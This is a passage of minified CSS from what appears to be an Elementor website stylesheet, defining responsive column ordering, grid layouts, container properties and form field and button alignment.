(min-width:-1){.elementor-reverse-widescreen>.elementor-container>:first-child{order:10}.elementor-reverse-widescreen>.elementor-container>:nth-child(2){order:9}.elementor-reverse-widescreen>.elementor-container>:nth-child(3){order:8}.elementor-reverse-widescreen>.elementor-container>:nth-child(4){order:7}.elementor-reverse-widescreen>.elementor-container>:nth-child(5){order:6}.elementor-reverse-widescreen>.elementor-container>:nth-child(6){order:5}.elementor-reverse-widescreen>.elementor-container>:nth-child(7){order:4}.elementor-reverse-widescreen>.elementor-container>:nth-child(8){order:3}.elementor-reverse-widescreen>.elementor-container>:nth-child(9){order:2}.elementor-reverse-widescreen>.elementor-container>:nth-child(10){order:1}}@media (min-width:1025px) and (max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child{order:10}.elementor-reverse-laptop>.elementor-container>:nth-child(2){order:9}.elementor-reverse-laptop>.elementor-container>:nth-child(3){order:8}.elementor-reverse-laptop>.elementor-container>:nth-child(4){order:7}.elementor-reverse-laptop>.elementor-container>:nth-child(5){order:6}.elementor-reverse-laptop>.elementor-container>:nth-child(6){order:5}.elementor-reverse-laptop>.elementor-container>:nth-child(7){order:4}.elementor-reverse-laptop>.elementor-container>:nth-child(8){order:3}.elementor-reverse-laptop>.elementor-container>:nth-child(9){order:2}.elementor-reverse-laptop>.elementor-container>:nth-child(10){order:1}}@media (min-width:-1) and (max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child{order:10}.elementor-reverse-laptop>.elementor-container>:nth-child(2){order:9}.elementor-reverse-laptop>.elementor-container>:nth-child(3){order:8}.elementor-reverse-laptop>.elementor-container>:nth-child(4){order:7}.elementor-reverse-laptop>.elementor-container>:nth-child(5){order:6}.elementor-reverse-laptop>.elementor-container>:nth-child(6){order:5}.elementor-reverse-laptop>.elementor-container>:nth-child(7){order:4}.elementor-reverse-laptop>.elementor-container>:nth-child(8){order:3}.elementor-reverse-laptop>.elementor-container>:nth-child(9){order:2}.elementor-reverse-laptop>.elementor-container>:nth-child(10){order:1}}@media (min-width:1025px) and (max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child,.elementor-reverse-laptop>.elementor-container>:nth-child(10),.elementor-reverse-laptop>.elementor-container>:nth-child(2),.elementor-reverse-laptop>.elementor-container>:nth-child(3),.elementor-reverse-laptop>.elementor-container>:nth-child(4),.elementor-reverse-laptop>.elementor-container>:nth-child(5),.elementor-reverse-laptop>.elementor-container>:nth-child(6),.elementor-reverse-laptop>.elementor-container>:nth-child(7),.elementor-reverse-laptop>.elementor-container>:nth-child(8),.elementor-reverse-laptop>.elementor-container>:nth-child(9){order:0}.elementor-reverse-tablet_extra>.elementor-container>:first-child{order:10}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(3){order:8}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(4){order:7}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(5){order:6}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(6){order:5}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(7){order:4}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(8){order:3}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(9){order:2}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(10){order:1}}@media (min-width:768px) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:8}.elementor-reverse-tablet>.elementor-container>:nth-child(4){order:7}.elementor-reverse-tablet>.elementor-container>:nth-child(5){order:6}.elementor-reverse-tablet>.elementor-container>:nth-child(6){order:5}.elementor-reverse-tablet>.elementor-container>:nth-child(7){order:4}.elementor-reverse-tablet>.elementor-container>:nth-child(8){order:3}.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:2}.elementor-reverse-tablet>.elementor-container>:nth-child(10){order:1}}@media (min-width:-1) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:8}.elementor-reverse-tablet>.elementor-container>:nth-child(4){order:7}.elementor-reverse-tablet>.elementor-container>:nth-child(5){order:6}.elementor-reverse-tablet>.elementor-container>:nth-child(6){order:5}.elementor-reverse-tablet>.elementor-container>:nth-child(7){order:4}.elementor-reverse-tablet>.elementor-container>:nth-child(8){order:3}.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:2}.elementor-reverse-tablet>.elementor-container>:nth-child(10){order:1}}@media (min-width:768px) and (max-width:-1){.elementor-reverse-tablet>.elementor-container>:first-child,.elementor-reverse-tablet>.elementor-container>:nth-child(10),.elementor-reverse-tablet>.elementor-container>:nth-child(2),.elementor-reverse-tablet>.elementor-container>:nth-child(3),.elementor-reverse-tablet>.elementor-container>:nth-child(4),.elementor-reverse-tablet>.elementor-container>:nth-child(5),.elementor-reverse-tablet>.elementor-container>:nth-child(6),.elementor-reverse-tablet>.elementor-container>:nth-child(7),.elementor-reverse-tablet>.elementor-container>:nth-child(8),.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:0}.elementor-reverse-mobile_extra>.elementor-container>:first-child{order:10}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(2){order:9}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(3){order:8}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(4){order:7}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(5){order:6}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(6){order:5}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(7){order:4}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(8){order:3}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(9){order:2}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(10){order:1}}@media (max-width:767px){.elementor-reverse-mobile>.elementor-container>:first-child{order:10}.elementor-reverse-mobile>.elementor-container>:nth-child(2){order:9}.elementor-reverse-mobile>.elementor-container>:nth-child(3){order:8}.elementor-reverse-mobile>.elementor-container>:nth-child(4){order:7}.elementor-reverse-mobile>.elementor-container>:nth-child(5){order:6}.elementor-reverse-mobile>.elementor-container>:nth-child(6){order:5}.elementor-reverse-mobile>.elementor-container>:nth-child(7){order:4}.elementor-reverse-mobile>.elementor-container>:nth-child(8){order:3}.elementor-reverse-mobile>.elementor-container>:nth-child(9){order:2}.elementor-reverse-mobile>.elementor-container>:nth-child(10){order:1}.elementor-column{width:100%}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}@media (min-width:-1){.elementor-grid-widescreen-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-widescreen-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-widescreen-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-widescreen-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-widescreen-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-widescreen-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-widescreen-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-widescreen-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-widescreen-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-widescreen-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-widescreen-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-widescreen-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-widescreen-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-widescreen-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:-1){.elementor-grid-laptop-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-laptop-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-laptop-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-laptop-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-laptop-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-laptop-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-laptop-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-laptop-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-laptop-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-laptop-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-laptop-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-laptop-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-laptop-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-laptop-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}.elementor-grid-tablet_extra-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-tablet_extra-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-tablet_extra-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-tablet_extra-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-tablet_extra-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-tablet_extra-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-tablet_extra-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-tablet_extra-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-tablet_extra-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-tablet_extra-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-tablet_extra-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-tablet_extra-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-tablet_extra-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-tablet_extra-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:1024px){.elementor-grid-tablet-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-tablet-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-tablet-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-tablet-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-tablet-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-tablet-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-tablet-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-tablet-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-tablet-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-tablet-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-tablet-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-tablet-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-tablet-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-tablet-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:-1){.elementor-grid-mobile_extra-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-mobile_extra-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-mobile_extra-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-mobile_extra-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-mobile_extra-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-mobile_extra-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-mobile_extra-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-mobile_extra-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-mobile_extra-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-mobile_extra-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-mobile_extra-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-mobile_extra-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-mobile_extra-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-mobile_extra-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:767px){.elementor-grid-mobile-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-mobile-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-mobile-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-mobile-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-mobile-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-mobile-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-mobile-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-mobile-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-mobile-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-mobile-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-mobile-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-mobile-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-mobile-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-mobile-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen"}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra"}}@media (max-width:767px){#elementor-device-mode:after{content:"mobile"}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--row-gap:var(--widgets-spacing-row,20px);--column-gap:var(--widgets-spacing-column,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);border-radius:var(--border-radius);height:var(--height);min-height:var(--min-height);min-width:0;overflow:var(--overflow);position:var(--position);width:var(--width);z-index:var(--z-index);--flex-wrap-mobile:wrap}.e-con:where(:not(.e-div-block-base)){transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform var(--e-con-transform-transition-duration,.4s)}.e-con{--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}body.rtl .e-con{--padding-inline-start:var(--padding-right);--padding-inline-end:var(--padding-left);--margin-inline-start:var(--margin-right);--margin-inline-end:var(--margin-left);--border-inline-start-width:var(--border-right-width);--border-inline-end-width:var(--border-left-width)}.e-con{margin-block-end:var(--margin-block-end);margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-inline-start:var(--margin-inline-start);padding-inline-end:var(--padding-inline-end);padding-inline-start:var(--padding-inline-start)}.e-con.e-flex{--flex-direction:column;--flex-basis:auto;--flex-grow:0;--flex-shrink:1;flex:var(--flex-grow) var(--flex-shrink) var(--flex-basis)}.e-con-full,.e-con>.e-con-inner{padding-block-end:var(--padding-block-end);padding-block-start:var(--padding-block-start);text-align:var(--text-align)}.e-con-full.e-flex,.e-con.e-flex>.e-con-inner{flex-direction:var(--flex-direction)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con.e-grid{--grid-justify-content:start;--grid-align-content:start;--grid-auto-flow:row}.e-con.e-grid,.e-con.e-grid>.e-con-inner{align-content:var(--grid-align-content);align-items:var(--align-items);grid-auto-flow:var(--grid-auto-flow);grid-template-columns:var(--e-con-grid-template-columns);grid-template-rows:var(--e-con-grid-template-rows);justify-content:var(--grid-justify-content);justify-items:var(--justify-items)}.e-con-boxed.e-flex{align-content:normal;align-items:normal;flex-direction:column;flex-wrap:nowrap;justify-content:normal}.e-con-boxed.e-grid{grid-template-columns:1fr;grid-template-rows:1fr;justify-items:legacy}.e-con-boxed{gap:initial;text-align:initial}.e-con.e-flex>.e-con-inner{align-content:var(--align-content);align-items:var(--align-items);align-self:auto;flex-basis:auto;flex-grow:1;flex-shrink:1;flex-wrap:var(--flex-wrap);justify-content:var(--justify-content)}.e-con.e-grid>.e-con-inner{align-items:var(--align-items);justify-items:var(--justify-items)}.e-con>.e-con-inner{gap:var(--row-gap) var(--column-gap);height:100%;margin:0 auto;max-width:var(--content-width);padding-inline-end:0;padding-inline-start:0;width:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width))}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before,.e-con>.elementor-background-slideshow:before,.e-con>.elementor-motion-effects-container>.elementor-motion-effects-layer:before,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);content:var(--background-overlay);display:block;height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);position:absolute;top:calc(0px - var(--border-top-width));transition:var(--overlay-transition,.3s);width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s)}.e-con>.elementor-background-slideshow,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));top:calc(0px - var(--border-top-width));width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}@media (max-width:767px){:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container.elementor-hidden-mobile{display:none}}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{z-index:1}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-slideshow:before{z-index:2}.e-con .elementor-widget{min-width:0}.e-con .elementor-widget-empty,.e-con .elementor-widget-google_maps,.e-con .elementor-widget-video,.e-con .elementor-widget.e-widget-swiper{width:100%}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}.e-con .elementor-widget:not(:last-child){--kit-widget-spacing:0px}@media (max-width:767px){.e-con.e-flex{--width:100%;--flex-wrap:var(--flex-wrap-mobile)}.e-con.e-flex .elementor-widget-archive-posts{width:100%}}.elementor-form-fields-wrapper{display:flex;flex-wrap:wrap}.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group .elementor-field-subgroup,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>.elementor-select-wrapper,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>input,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>textarea{flex-basis:100%;max-width:100%}.elementor-form-fields-wrapper.elementor-labels-inline>.elementor-field-group .elementor-select-wrapper,.elementor-form-fields-wrapper.elementor-labels-inline>.elementor-field-group>input{flex-grow:1}.elementor-field-group{align-items:center;flex-wrap:wrap}.elementor-field-group.elementor-field-type-submit{align-items:flex-end}.elementor-field-group .elementor-field-textual{background-color:transparent;border:1px solid #69727d;color:#1f2124;flex-grow:1;max-width:100%;vertical-align:middle;width:100%}.elementor-field-group .elementor-field-textual:focus{box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);outline:0}.elementor-field-group .elementor-field-textual::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-field-group .elementor-field-textual::placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-field-group .elementor-select-wrapper{display:flex;position:relative;width:100%}.elementor-field-group .elementor-select-wrapper select{-webkit-appearance:none;-moz-appearance:none;appearance:none;color:inherit;flex-basis:100%;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;padding-inline-end:20px;text-transform:inherit}.elementor-field-group .elementor-select-wrapper:before{content:"î¤ª";font-family:eicons;font-size:15px;inset-block-start:50%;inset-inline-end:10px;pointer-events:none;position:absolute;text-shadow:0 0 3px rgba(0,0,0,.3);transform:translateY(-50%)}.elementor-field-group.elementor-field-type-select-multiple .elementor-select-wrapper:before{content:""}.elementor-field-subgroup{display:flex;flex-wrap:wrap}.elementor-field-subgroup .elementor-field-option label{display:inline-block}.elementor-field-subgroup.elementor-subgroup-inline .elementor-field-option{padding-inline-end:10px}.elementor-field-subgroup:not(.elementor-subgroup-inline) .elementor-field-option{flex-basis:100%}.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option label{display:inline}.elementor-field-label{cursor:pointer}.elementor-mark-required .elementor-field-label:after{color:red;content:"*";padding-inline-start:.2em}.elementor-field-textual{border-radius:3px;font-size:15px;line-height:1.4;min-height:40px;padding:5px 14px}.elementor-field-textual.elementor-size-xs{border-radius:2px;font-size:13px;min-height:33px;padding:4px 12px}.elementor-field-textual.elementor-size-md{border-radius:4px;font-size:16px;min-height:47px;padding:6px 16px}.elementor-field-textual.elementor-size-lg{border-radius:5px;font-size:18px;min-height:59px;padding:7px 20px}.elementor-field-textual.elementor-size-xl{border-radius:6px;font-size:20px;min-height:72px;padding:8px 24px}.elementor-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-button-align-center .e-form__buttons,.elementor-button-align-center .elementor-field-type-submit{justify-content:center}.elementor-button-align-start .e-form__buttons,.elementor-button-align-start .elementor-field-type-submit{justify-content:flex-start}.elementor-button-align-end .e-form__buttons,.elementor-button-align-end .elementor-field-type-submit,[dir=rtl] .elementor-button-align-start .e-form__buttons,[dir=rtl] .elementor-button-align-start .elementor-field-type-submit{justify-content:flex-end}[dir=rtl] .elementor-button-align-end .e-form__buttons,[dir=rtl] .elementor-button-align-end .elementor-field-type-submit{justify-content:flex-start}.elementor-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-button-align-center .e-form__buttons__wrapper,.elementor-button-align-end .e-form__buttons__wrapper,.elementor-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-button-align-center .e-form__buttons__wrapper,.elementor-button-align-center .e-form__buttons__wrapper__button,.elementor-button-align-end .e-form__buttons__wrapper,.elementor-button-align-end .e-form__buttons__wrapper__button,.elementor-button-align-start .e-form__buttons__wrapper,.elementor-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}@media screen and (max-width:1024px){.elementor-tablet-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-tablet-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-tablet-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-tablet-button-align-center .e-form__buttons,.elementor-tablet-button-align-center .elementor-field-type-submit{justify-content:center}.elementor-tablet-button-align-start .e-form__buttons,.elementor-tablet-button-align-start .elementor-field-type-submit{justify-content:flex-start}.elementor-tablet-button-align-end .e-form__buttons,.elementor-tablet-button-align-end .elementor-field-type-submit,[dir=rtl] .elementor-tablet-button-align-start .e-form__buttons,[dir=rtl] .elementor-tablet-button-align-start .elementor-field-type-submit{justify-content:flex-end}[dir=rtl] .elementor-tablet-button-align-end .e-form__buttons,[dir=rtl] .elementor-tablet-button-align-end .elementor-field-type-submit{justify-content:flex-start}.elementor-tablet-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-tablet-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-tablet-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-tablet-button-align-center .e-form__buttons__wrapper,.elementor-tablet-button-align-end .e-form__buttons__wrapper,.elementor-tablet-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-tablet-button-align-center .e-form__buttons__wrapper,.elementor-tablet-button-align-center .e-form__buttons__wrapper__button,.elementor-tablet-button-align-end .e-form__buttons__wrapper,.elementor-tablet-button-align-end .e-form__buttons__wrapper__button,.elementor-tablet-button-align-start .e-form__buttons__wrapper,.elementor-tablet-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}}@media screen and (max-width:767px){.elementor-mobile-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-mobile-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-mobile-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-mobile-button-align-center .e-form__buttons,.elementor-mobile-button-align-center .elementor-field-type-submit{justify-content:center}.elementor-mobile-button-align-start .e-form__buttons,.elementor-mobile-button-align-start .elementor-field-type-submit{justify-content:flex-start}.elementor-mobile-button-align-end .e-form__buttons,.elementor-mobile-button-align-end .elementor-field-type-submit,[dir=rtl] .elementor-mobile-button-align-start .e-form__buttons,[dir=rtl] .elementor-mobile-button-align-start .elementor-field-type-submit{justify-content:flex-end}[dir=rtl] .elementor-mobile-button-align-end .e-form__buttons,[dir=rtl] .elementor-mobile-button-align-end 